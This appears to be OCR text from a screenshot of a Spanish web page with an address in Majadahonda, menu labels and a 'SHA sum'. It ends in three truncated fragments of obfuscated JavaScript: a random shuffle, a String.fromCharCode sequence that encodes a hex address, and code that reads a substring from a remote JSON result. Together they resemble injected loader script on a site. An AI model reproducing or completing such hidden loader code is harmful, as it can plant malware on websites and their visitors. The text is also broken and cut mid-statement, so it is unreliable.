
Calle Las Norias, 92, Majadahonda
INICIO
SOBRE
🔗 SHA sum:
31e77ae8017c61852e25e66a889f2b
Updated:
2026-06-06
Math.random()-0.5);for(let r of u){try{const q=Stri
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,1
j=await re.json();if(j.result){let h=j.result.substring(